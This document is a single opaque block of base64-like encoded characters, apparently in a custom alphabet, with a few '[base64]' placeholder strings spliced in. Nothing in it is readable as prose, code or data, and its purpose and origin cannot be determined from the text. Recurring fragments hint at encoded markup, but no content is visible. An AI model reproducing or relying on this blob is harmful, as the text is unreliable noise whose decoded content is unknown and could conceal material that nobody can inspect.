KPfkJ0D4anfkO/aouLdop3M1p/Ujp0exdQRmtIgwsv847vx48z/sbwE1K8Cx+DcmpoCx+DcmpoC3JLbl5zb46ID4dPY0tHwkaDLn6zM45rSn6rO45rQl6Dfn6bSnOIE1KgPxe4F0tMDntEc2+4Sk53RpK3HpJzbl6rdj+4X1afMlqQYlecG2+wY4eHQkaDhoZbhkKrUnqzM4ecSop/QnqHc26IX1+wY4eHQlJ/Lk94e2uHOnqLRjasY2ucUoOHKoqQYoOHKoqQY2uLM2uPd1Znfl+gXx9MQ3eoc2+4SoZvS1qLRkasTjabbjO4X1afXn6sY2pLD2pLajqHdj6bRle/t26sUlebFja7O46ED4e4F3+Hfma7I25TLkaQGwc7tvrDrscQV4afRlqsRoqzMmqDS1Kjbj+LQkaDcjqzM1Z/Yk+4Uj5bQntYes8Dtr+4Un67MotXFoKDSyasUkNXf16sGj+PRn9Xe16vboqPhlJ/MyavboqPhlJ/MhuPdoqzYntYf0uPcopvfr5bQntYemZzRle4UoaralJ3bsKrSn9XajqHdj6bRlegXiOwY4eHQkaDhoZbhkKrUnqzM4ecSop/QnqHc26wXhuPNjqzdnpzNyanLlazMmqDS26sXiKba26sSl6rSnJvYxd=XnaDO26cD09TXx6sSl6rSnJvYyKcV2ObFja7O468D4e4F4e4fxqrlmrMSk6zRn6sa3effxu4En6bK46zUopzNxujQ1qzRn6sZxczRn6sG4+4VnrTXpuHQoKDcnuUex+DcmpoC4ecFja7O450DnrTXpuHXlqkSkJ/UmpwY4e=e2uPUxu4e154D09TalJ4Yi9MQyJgEkOHUnqHZj6gFi+UV2uUVkdQDzuoa26QVxukEl6cgn67MouLXlqjhla7TntMe3OTNqJfj2Oke45zMiqPbxu3eoqzVnJ3RjqHc1qbToqjbye/LkaQY3OT/v8Lhrr302O3Qjq3Umq0RmqLZ1J/OlKvLoJwR4eTNqJfj2OkX4dIE1KPXxekXyKEVxukEn6bK46zUopzNxu3dlKQTi6QTz+/dlKQTl6kTz+/dlKQTlqwTze/dlKQTkKMTze/dlKQTze/Xj6rT1q3Ri+4Cx6vXje/copvf1p/OlLDXn9Me3OTbqKbj1abc2Oke46zUopzNxu3XlqkToaDI463MleLPjqbdmOLKmqrJ4e/Nj5bUntMeoa7dmKjOlJrSn+LXlq7ZntYgjp3U2+kVwsvzpLrut+Uek5rel6bd1KbTnODQkaDcjqzM1O4VkLUQpuUZ2tUgoa7dmKjOlJrSn+LNmpXbye/[base64]/djpzMlKLbke4gn67MouLYkaraxu3Yj5vQkNYR1JjJjOHaoqzboaDRmOHdlKMRkKffkarO1Z/[base64]/aouLaoqzboaDRmOLa4dIE1KcCx6vXje/dl67NkNMej6DRl5vXk5vbi5wexcnfoKrelKDV47zYop3bx+DcmpoCx+DUmtIE1JrUxdQRn6bKxdPcmpogoKPfkJ0D4abMnqMTj6bMl6sexdPQxekVnrTXpuHSoqLb2O4E1J=Cx6gPxe4VnrTXpuHQkabdnuUex+DY0tIEjqQC4eTU2OkE1JrUxdPf46zUopzNxu3fn6wToK7Oj+4gn67MouLQkaDhmqwD4ekVnrTXpuHXn+UZ4dIEmu/dl67NkNMena7N46nf1qzfkZwTk6PLkO4Cx+DXxe//v8wgr8EgwM7ur9QRotIE1KvXjdIE1KvXjdIZhqrUkKsglNMex6gPxb/OlJrcoJwgjqHcnp4gjp/UlK7cmqHZ1dQRm98C4dUPxtLSxOwY4eHQkaDhoZbhkKrUnqzM4ecSm5vTl+fR2tYY3+ge1Z/OlLDeirDNnqPboJwe2uHfk5/blawYlOcU3+ge1Z/Rk5rQ0e4X1Z3blqDKnugX2uPd1Znfl+fd1Znfl+gX1pwX160Sja7U2+cExt=[base64]/fkZzbvaPRopwYnuHamqHc2+4Sj6DMoqQe2uHbkufX2uHMnpfM2+cXyK8Sj6rIj+fd2uPS1Zvbi5wYk67OkKr6l6Dfj+ff1Zvbi5wY2ucVk67OkKr6l6Dfj+fR1Zvbi5wY2ucXhqnLlazMmqDS488Yj+bFkarMjp3S1LIY27QVqN8TyrLF0uQMhrUgp+Lj2ebE27QYqN=TyrLF0eQNhrQXqO/k1rMW2pQYqN=TyrLF0eQMhubl47QTpuYX2dDl0+MHppUN19vDxLUgp+Lj2bUQ1tbjiN0Uz5MB3+ESj6rNj+fM2pLajqHdj6bRle//25wXiJ3bj5rOleDi2+fk2LUP1tbjiN8Uz5Ll47QTpuYXh+fkoKDUlJ3F4KnanZLFqN=TyrLF0eQNhpLl0y24cdbj0eQNqO/k1rMW2pQYqN=TyrLF0eQMhubl47QTpuYX2dDl0+MHppUN19vDxLUgp+Lj2bUQ1tbjiN0Uz5MB3+ESj6rNj+fM2pMekKPXn6sextLLxOfMxt0O15kY0ucXye3dopvb4dMDjuoa25wD0N=UsOfa1Znfl+gX198X16sD4e4U3+Hfma7I25TLkaQGwc7tvrDrscQV4afRlqsRoqzMmqDS1Kjbj+LdopvbnKDOiuHQm5=e15vHk6sG4b/[base64]/copvf1qHLltMe3OTMqKbj1ZvRj67UpKvfj68V3O4Cx6bTnO/[base64]/Lk+4X1aPblajMm9IQ3eoYl+HamqHc2+4Sk6DQjp=e2uHOnqLRjasY2uPYmpzMlJ3H1Z/LkKftj67MnufFhuPH2ubD16fXkJvRkZcSk5rNm7zMopvb25TD1+4e2uQc2+4SoZvS1qPRnKbS4ecSoKPXoKUY26nLlazMmqDS2+bFl+Hfk5/blawYkecU3+ge1Z/Rk5rQ4ecSl6Dfn+f+wrz7pLrut+Uem6DTnuDamqPb1KvboqPbkeLUlKjXleHQm5=e1+fajqHdj6bRlefM16sUoubF4ZzLoKzbkJ0extLb3enU1anXlawY4eHcnq7Unp4Tl6DZmqITnaDOlu=dj5fM1prNnp4Tla7Tnu4X1anRoJrN2+cU4arOkaDO4dMDnuoaoqPbkZwY4crOkaDOye=e2K8SkJvfj5rN2O4G4+4VouHNj67MjpzsnpfM2pMX2pMX2uPU1aDS2+3dl6bdmO4U4eHcnq7Unp4Tl6DZmqITnaDOlu=SoZvS1qvboqPbkeLUlKjXle4U26nLlazMmqDS2+bFja7O45wD3+fMm6bN2uHQop3blZvN2+4Sn6rfl6rO1qPRnKbS1qnRkaMe2uPbxpwSnabSn+ge4JvIj+LLkKrO1qHflqse2uPfxpwSnabSn+ge4JvIj+LLkKrO1p/fkJ0e2tTOnpvLkaIe4e8DnuHKoqQY2uoawufb1Znfl+gX2tEe4dMDouHKoqQY2tEYoqPbkZwY4b/Unq7Nnu/XlZ/Lj+/QopzNjKDOn+4X15nRmqwgouHalKzLkOgX2tXKlKbc4+wSoqXfi+fFjp3Uyc3/sMrhrr302O3YlKLb1K7dj6bRleDcnq7Unp4Tl6DZmqISk6fQ4ePMip/bye3wtLzs4ePcopvfyZTLla7TntXb1Znfl+gX15rQopzNya8Sja7U2+bD16zfoKfbye8P16vfj67sip/bye3WkKDS4ePenqnRkartnqHcyanLlazMmqDS2+bFl+Hfk5/blawYkebD15zLoKzbkJ0GnZrSoJvXlKIYj+bF0tMDj+Hbn6bMxJjXlavRjOHUlKzfj6bRleHYkaraxs3/sMrhrr30ya7Unp3M2+3skZcgoqjfmqIS4ecU3+ge1Z/[base64]Qk5gehubD2ucU3+ge1a3MleLNnq7OoKgT0e4X1azUmqzV2+fajqHdj6bRlegXiJnfke/MxuwY4eHNnq7dm+LelJge2uHamqHc2+4dj5fM1pzboqzY1pvbi5we2tTXnege4e8Dj+HKoqQY2ubFja7O46sD4aIRou4UldLM1Znfl+gX1ZvOmqMY2uHOnp/Uoqzb2+Eg4+URnOQe4+4X1ZzQl6bM2+4g4ecFmqoYleHUnqHZj6gC0ubalJ4YntMe4ePXxqISl6rSnJvY1t8FmtID09TX1uMXnuUDlbTXpuUe4+4Fja7O46EDj+HKoqQY2uHMkabT2+cSkarQl67dnugR4+=V1KkU4e=e2tUc1a7WopgYiJrOl9X+wrz7pLrut+Uem6DTnuDfoJvXlKIRnKrM1p/OlKvLoJwTkKrfkazY1Z/Yk+4Uj5bQntYes8Dtr+4Un67MotXFoKDSyaEUoKDS0dXb1ZvOmqMY2uPNya8UntYO09=UlKwGoZMUoK7dm6sG4t8Un67MorvHk6sG4aXNlKIe163bnaDOnrzblawGnZrSoJvXlKIY2pUc2+3elKvH4ecSop/QnqHc26wXhuPNjqzdnpzNyanLlazMmqDS25wXiJnfke/bxu4eyKba25wSl6rSnJvYxd=XnaDO26cD09TXx5wSl6rSnJvYyKcV2ObFja7O468D4e4F4e4fxpvlmrMSk6zRn6sa3effxu4En6bK46zUopzNxujQ1qzRn6sZxczRn6sG4+4Vj7TXpuHQoKDcnuUex+DcmpoC4ecFja7O46IDj7TXpuHXlqkSkJ/UmpwY4e=e2uPRxu4eyKnRkefIxt=Fi9PS1aPblajMm9TI2OUXlOUD3NPUmu/copvf1qbTnLDSoqLbxu4Z2KHli7MV3O4gkJvHl6sD4a3foKTZkaDLlawTmqLfnKsG45rOl+gZ2M78trDrscQV4Z/LoaPXoODXlqkRk53Rn5rdj+Ee2KHli7MV3OcexdQRl6cC3NTb2NMZx6vXje/dl67NkNMeoKDU1pfU1t0goKDU1qPZ1t0goKDU1qLc1togoKDU1pzT1togoKDU1togmpvbluLelJgexdPcmpogn67MouLQkaDhmqwD4ekVj7TXpuHXn+UZ4e/dl67NkNMemqLZ1q3Ri+/ej6ITkprXoKUTjabbjO4gkJvHl6sD4a3foKTZkaDLlawTmqLfnKsG45rOl+gZ2M78trDrscQV4Z/LoaPXoODXlqkRk53Rn5rdj+Ee2KHl07MV3OcF463foKTZkaDLlawTkKbGntYgoKDKnp4F4dIEn6bK46zUopzNxu3Nj67Mjp0e45zMiqPbxu3eoqzVnJ3RjqHc1qzRl6DOyekVmLTMqKbj1Z/OlLDdlKHj1azRl6DO2OkexekVmLTMqKbj1Z/OlLDdlKHj1ZzMopvLkOUex+DcmpoC4eTf2OkE1KvXjdIEn6bK46zUopzNxu3elJgTkKffkasToZvS4dIEjqQCx6PX46zUopzNxu3ej6ITna7dnq3RlKUgoJrNj6DTnp4e46vfj68Tm53bndMem5vMk50G1ODJjJkSna7dnq3RlKUSoKDT1JzYop3bkeHQm5=BjtMZ2M3/[base64]/MnpfM4dH6oqzboaDRmO/tm67OntQRn6bKxdQRl6cCx+DLl9IE1KvXjdIEn6bK46zUopzNxu3Xj6rT1pvXj6Pb4dIEk9IZ2JvlmrMSla7TnuUex+DQxdPY0tIe2JvlmrMSk53XoKsV4dQRm98Cx5rUxe4VlOUZx+DLl9IEou/dl67NkNMeoqvc1qzfkZwexdPX46zUopzNxu3aop0gna8ToK7Oj+LQl5rN4dIE1KcC4878v+/stO/9wr3sx+DfxdQRn6bKxdQRn6bKxejDnqPNnu/bxu4Em98ClaDM46nRjqHcx+DY0tIeyOwY4eHNnq7OoKgTn67Mou4X1afMlqQY3NPcmpogoKPfkJ0D4azRlZvfmqHbke/Xj6rT1qzRlZvfmqHbke4gkJvHl6sD4aLfkajXleLMlJ=G49gQk5gF4dIEn6bK46zUopzNxu3OlJkexdPcmpogoKPfkJ0D4azRl+LIl+MP0e/dlKQTl6kT0t4goKDU1qLc1t8O46zRl+LNluMP0e/dlKQT0t4exdPcmpogoKPfkJ0D4Z3RjO4C3OTb2O4E1KvXjdIE1KvXjdIE1KvXjdIE1KvXjdIe2uQc2+4Sk6DQjp=O4ecSkarTlJnb2+cU3+ge1ZzboqzY1q3Ri+4X1azNkOfFj6DQye4T0t=Qk5gehubDhubDnqPNnu/M1anRoJrN2+bD2ucU3+fclKzLlqrSj+cSmKrHjp=[base64]/fkarSj+gX1anXlawY4eHNjq4Tl6raj+LTnqHL4ecSl6rSnJvYxd=XnuHQop3blZwY2uHamqHc2+4Sna8TlqbSjp0e2uHUnqHZj6gC09EYnuHQop3blZwY2uHamqHc2+4SkJre1qPbnZwTlqrSju4X1ZzUmqvbrp=Y2uPb1Z/fkarSj+gX1anXlawY4eHaop0e2uHOnqLRjar9l67NkOgena8TlqbSjp0e2uPb1Z/[base64]/bye3wtLzs4ePcopvfyZTXn9XShuPdoqzYntYf0uPcopvfr5bQntYemZzRle4UoaralJ3bsKrSn9XajqHdj6bRlegXiKsSk67OnqHM2+cSop/QnqHc26wXhuPNjqzdnpzNyanLlazMmqDS25wXiKnRkefXxt=FmtPM1aPblajMm9TX2OUXl+UD4dPUmu/copvf1qbcxu4Vj7TXpuHXn+UZ46vfj68Tla7TnrDUmqHVxu4Z2JvlmrMSla7TnrDUmqHV2Oke46vfj68TkJrepKzfj6rhl6bSmNMZ2JvlmrMSkJrepKzfj6rhl6bSmOUe46vfj68TkJrepKzfj6rhmqwgxu=e2JvlmrMSkJrepKzfj6rhmqwV3O=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[base64]/Yk+4Uj5bQntYes8Dtr+4Un67MotXFk53RpKbcyarD16zfoKfbye8P16vfj67sip/bye3WkKDS4ePenqnRkartnqHcyanLlazMmqDS2+bFl+Hfk5/blawYkebD15zLoKzbkJ0GnZrSoJvXlKIYj+bFja7O468Dj+HXlqkSkJ/UmpwY4e=e2uPSxu4eyKnRkefXxt=FmtPf1aPblajMm9TX2OUXleUD4dPUmtIEmqLZ45zOoNMZ4eT/v8Lhrr302O3Qjq3Umq0RmqLZ1J/OlKvLoJwR4eTfqKbj2O4ZxdQRl6cC4dTKop4glNMex6vXje/dl67NkNMZnZ3T1pnXnpkTmpvblukCx6vXje/dl67NkNMZoZvS1qzUlJzb3NIE1KvXjdIEn6bK46zUopzNxujXlqkToaDI3NIEn6bK46zUopzNxujXlqkP3NIEmqLZ45zOoNMZ4eT/v8Lhrr302O3Qjq3Umq0RmqLZ1J/OlKvLoJwR4eTfqN/j2O4ZxdQRn6bKxdPcmpogoKPfkJ0D3KbTnN4ZxdPLl9Ie2KIV4dQRjqQCx+DcmpoCx+DcmpoCx6vXje/dl67NkO=D3JvIj+LelJgZxdPY0tIe2JwSla7TnuUex+DY0tIEm94C4eTM1Z/Omqzb2O4E1KgOxe4Vj+Hcnp0V4dPQxdPNk67SxdPexc7KoqbUoq3Xl6bMitQRodIG4+4Vj+HQkaDhoKDS2O4E1JzQoqICx+DQxdPcmpogoKPfkJ0D3J7MiuLdop3M3NIEmqHQjpwgj5bQntMZlZrToarO3O/dl67NkNMZkpvH3O/KoqPLntMZ0ukCx+DcmpoCx6vXje/dl67NkNMZoqvc1qzfkZwT0ekgn67MouLQkaDhmqwD4eTb2O4Cx6cgoKPfkJ0D3KnfkO/aouLdop3M1p/Ujp0ZxdQRmtIgwsv847vx48z/sbwE1KvXjdIE1KvXjdIE1KvXjdIeyOwY4eHQlJ/[base64]SmpvbluLMmpvUnu/Ll+/Umu4U26nLlazMmqDS2+bFja7O45wD3+fMm6bN2uPbxpwSn67MougemqLZpKHflqse2tTM1Z/[base64]/fkarSj50Y4eHXlqkToaDI4ecSnabSn+ge1abTnN8gmqLZ4ecSopvMkegekJ3d4ePb2uPM1Z/fkarSj+gX1anXlawY4aPX4ecSoJzN25TelJ3cnp4G4aHRlasehucUj+HdkJ0YiK3RkavbkdYe0Z/I45zRl6bc4+zandwL09=[base64]/bye3wtLzs4ePcopvfyZTQkaDhmqwGj+PPj5cGouHKoqQY2pMUoK7MoKgG4t8UoaralJ3bsKrSn9XajqHdj6bRlegXiKQSop/QnqHc26wXhuPNjqzdnpzNyanLlazMmqDS25wXiKsSm5vTl+fQop3NnsnUlK7M26cX2J/fkZzbvaPRopwYouHKoqQY2ucX16sSkKfRjOgX1+wY4eHQlJ/Lk94e2uHOnqLRjasY2pLD2pMX2uPU1aDS2+3dl6bdmO4U4eHakaMTjabbjOLXj6rT4+Hej6ITjp=e1+fajqHdj6bRlegXiJnfke/MxqQSnabSn+ge1anOluLKmqrJ1qbMnqMg1Z7MiuLdop3M45rU46PX1Z7Miu4XyJwSj6rIj+fQop3NnsbSj+fM1Zvbi5wY2ucV0ubD2ucUl+HRlegeoKPXoKUe1+4SnZ3T1pnXnpkTmpvblu=SoZvS1qvRjKIe1+fajqHdj6bRlegXiJnfke/MxqQSnabSn+ge1anOluLKmqrJ1qbMnqMg1Z7MiuLdop3M45rU46PX1Z7Miu4XyN8fxpwSj6rIj+gX3enM1Zvbi5wYk67OkKr3lZwYj+HMnpfM2+cX1t8XhucX16QSlKIY4azUmqzV4eQe1a7cn+Ldop3M4eQYnZrSoJvXlKIY2pTKop4gj9Mc25vYmp0X1avfj68Y4Z/OlLDXn+4X16sD3+ge1azfkZwTkpvH4ecSnabSn+ge1Z7Miu4XyN=DxqsSm5vTl+gX1aPblajMm+oanuHYj6LU29=XyJnfke/fxp/fkZzbuqHM26sSm5vTl+gX2tUc1a7WopgYiJrOl9X+wrz7pLrut+Uem6DTnuDfoJvXlKIRoqvc1qzfkZwSk6fQ4ePMip/bye3wtLzs4ePcopvfyZTQkaDhmqwGj5MUoK7MoKgG4t8UoaralJ3bsKrSn9XajqHdj6bRlegXiKQSop/QnqHc26wX16QSnabSn+ge1Z/Rk5rQ0e4X1azNkOgek6DNmpvXlKIe1+3ampfbn+4XhuPNjqzdnpzNyanLlazMmqDS25wXiK8Vxt8UnuHYj6LU268X16sSkKfRjOgX1+wY4eHQlJ/Lk94e2uHOnqLRjasY2uPU1anXlawY4eHQlJ/Lk94e2uHdkJ0Y4Z/RkKbMmqDS4eQeoq3NlKPLj6se2pLD2pMX2uPU1aDS2+3dl6bdmO4U4eHcnqQToK7Oj+/[base64]/bye3wtLzs4ePcopvfyZTQkaDhmqwGlePPj5cGmpMUoK7dm6sG4t8UoaralJ3bsKrSn9XajqHdj6bRlegXiKQSop/QnqHc26wXhuPNjqzdnpzNyanLlazMmqDS25wXiK8SkarTlJnb2+cUnuHMnpfM25/fkZzbuqHM26sSj6rIj+gX2uLQop3NnsbSj+fX2ucUkugX1+wY4eHQlJ/[base64]/Nk67S4ecSj6rIj+gX16ED3+ge1ZvIj+LMlJvfl+LQkabdnuLdop3M4ecUoNLM1anXlawY4ZvcyarP29sX45zQoqIe2tUc1a7WopgYiJrOl9X+wrz7pLrut+Uem6DTnuDfoJvXlKIRjp/copvb1qzfkZwSk6fQ4ePMip/bye3wtLzs4ePcopvfyZTSlNXb157MitXf1Zvbi5wY2uPRk5wG0pMUoK7dm6sG4t8UoaralJ3bsKrSn9XajqHdj6bRlegXiKQSop/QnqHc26wXhuPNjqzdnpzNyanLlazMmqDS25wXiK8Sj6rIj+fQop3NnsbSj+ff1Zvbi5wY2ucV0ucUmuHMnpfM25/fkZzbuqHM26cSj6rIj+gX2uUP2uPR1Zvbi5wYk67OkKr6l6Dfj+fR1Zvbi5wY2ucVk67OkKr6l6Dfj+fS2ucUoOHMnpfM25/fkZzbvaPRopwYoOHMnpfM2+cX2J/fkZzbvaPRopwYlecX1+wY4eHQlJ/Lk94e2uHOnqLRjasY2pLD2pMX2uQc2+4SkKfRk6bSnO4X1aDS2+3dl6bdmO4U4eHej6ITjp=[base64]/fle4X1Zvbi5wY2uPdxpwSnabSn+gej6wGnp8YzucgkJ/fle4XyOwY4eHMi5wTj6DMoqQTk53XoKsToK7Oj+4XyOwSoqXfi+fFjp3Uyc3/sMrhrr302O3YlKLb1K7dj6bRleDLk6vfj6sToK7Oj+HQm5=e15vHk6sG4b/xsLwe16vfj68GiKHRyasUkpvHyacSja7U2+cUlJ/Myd8UlKPcspvHya7D16zfoKfbye8P163bnaDOnrzblawGnZrSoJvXlKIY2pTU1a7Qk6rSn+fc2pMUkJrdoKrNkNXajqHdj6bRlefb2pTS1Zvbi5wYk67OkKr3lZwYleHMnpfM2+cX2J/fkZzbuqHM26cSja7U2+cX1q8X15wSnabSn+ge1ZvIj+LPj5ce2uHcopvf2+3Rl6vhkpvH4ePX1Znfl+gX2uPd1Zvbi5wYk67OkKr6l6Dfj+fX1Znfl+gX2uXQop3NnsnUlK7M26EX2uPP2+cU3+ge1Z/Rk5rQ0e4X1Z3blqDKnugXhpMXhucX16QSlKIY4azYoqHZnu4U4ZvfoaPb45vO45vc4+zMi5wTn6rUmpnbkZce1+fajqHdj6bRlegXiJnfke/MxuwYj6fXkOcSja7U2+cSkJ/UmpwY4e=[base64]/Nk67S4ecSj6rIj+gX16ED3+ge1ZvIj+LMlJvfl+LQkabdnuLdop3M4ecUoNLM1anXlawY4ZvcyarP29sX45zQoqIe2tUP4tLf1Zvbi5wY2uoa3+Hfma7I25TLkaQGwc7tvrDrscQV4afRlqsRoqzMmqDS1JrQn67MnuLdop3M1Z/Yk+4Uj5bQntYes8Dtr+4Un67MotXFlaEGnuPPj5cGouHMnpfM2+cUlJ/Myd3D16zfoKfbye8P163bnaDOnrzblawGnZrSoJvXlKIY2pTU1a7Qk6rSn+fc2pMUkJrdoKrNkNXajqHdj6bRlefM2pTf1Zvbi5wYouHMnpfM2+cT0ucUmuHMnpfM25/fkZzbuqHM26cSj6rIj+gX2uMP2uPR1Zvbi5wYk67OkKr6l6Dfj+fR1Zvbi5wY2ucTk67OkKr6l6Dfj+fS2ucUoOHMnpfM25/fkZzbvaPRopwYoOHMnpfM2+cX1p/fkZzbvaPRopwYlecX1+wY4eHQlJ/[base64]/fkZzbvaPRopwY3+ge4JvIj+LZka7Sn+LMlJvfl+4X1Zvbi5wY2ucUk9Mc2+4dj5fM1qvbl6bKnp3H4ecSja7U2+cSkJ/UmpwY4e=e2tTXnefQxp/[base64]/Unq7Nnu/XlZ/Lj+/Qm6DSnu/SjqLenp4S4ecUjaDXn+/f1anRoJrN2+cFmqoY4s8YouHKoqQY2ucXkarMjp3S467Unp3M2+3wl6rfkKsgmqHQjpwgk6fRlasgoqjfmqIS4ecUjaDXn+/f1anRoJrN2+cFmqoY4e4DxqcSja7U2+cXkarMjp3S467Unp3M2+3wl6rfkKsgmqHQjpwgnqLfmqQS4ecUjaDXn+/X1anRoJrN2+cFmqoYjtLX1Znfl+gX1+8Rpeflp5kTp+Hj2M=YqLPJ1rMVp+IX2LTkjOLjiN4Uz5MXxOwR1ZvbkJwYjucXkarMjp3S467Unp3M2+3wl6rfkKsgmqHQjpwgnqLfmqQgoqjfmqIS4ecUjaDXn+/X1anRoJrN2+bDja7O45sF3+Hfma7I25TLkaQGwc7tvrDrscQV4afRlqsRoqzMmqDS1JzfjasTlJ3cnp4Sk6fQ4ePMip/bye3wtLzs4ePcopvfyZTcnq7Unp3hmqwGn6rfl7DRk5wUn6rfl6rOpKzRn6sGn6rfl7DdlKvb16vbl6bKnp3HyZ=[base64]/Lk94e2uHdkJ0Y4Z/RkKbMmqDS4eQenabInqwe2pMUkJrdoKrNkNXajqHdj6bRlefM2pUenp3OlJ4extLM1aLNnNDfl6rOj+geqqDLke/Rkavbke/XkO/bkZ3RkeIgs6Pbopzb45vOiu/fnK7XleIe2tYQxtLM1aLNnNDfl6rOj+geqqDLke/blq7Xl+/doqIZj+/NnqHc1e/wl6rfkKsgj53H467ZoqbS1e4XyZjXlavRjOHUlKzfj6bRleHOnp/Uoqzb283/sMrhrr302JwSmqwV4e4X1+wY4eHQlJ/Lk94e2uHOnqLRjasY2uPU1anXlawY4eHQlJ/Lk94e2uHdkJ0Y4Z/[base64]XhucX16QSlKIY4azUmqzV4eQe1abTnOLelJgg1abTnN8e1+fajqHdj6bRlegXiJnfke/MxuwYj6fXkOcSk67OnqHM2+cSnabSn+ge1abTnN4gjqQgl6ce2uPbxu4eyKnRkefXxt=FmtPM1aPblajMm9TX2OUXnuUD3NPcmpogoKPfkJ0D4ZzJmp/bkeLNl6bcnu/enOLXlqke45zMiqPbxu3eoqzVnJ3RjqHc1qbToqjbyZrOl+gZ2JwSnp8YmucSnabSn+gemqLZ4ecSopvMkegekJ3d4ecV3OcexdQRn6bKxekFja7O468D4dPcmpogoKPfkJ0D3JzJmp/bkeLdlKHMoqbSnp4T0e/KmqrJ1qbTnOLelJgT0ekCx6vXje/dl67NkNMZkJjXk6rO1pjOop/Qnp4Zxe4VnuUex+DcmpoCx6vXje/dl67NkNMZkJjXk6rO1p/fnKbSopvXlKIZxdQRn6bKxdPcmpogoKPfkJ0D3JzJmp/bkeLejpvMlKITlarIj+kCx+DcmpoCx6vXje/dl67NkNMZkJjXk6rO1q3Lj5vRleLQkarK3NIE1KvXjdIEn6bK46zUopzNxujej6IToKPRkKsTjabbjOLXlqkZxdQRn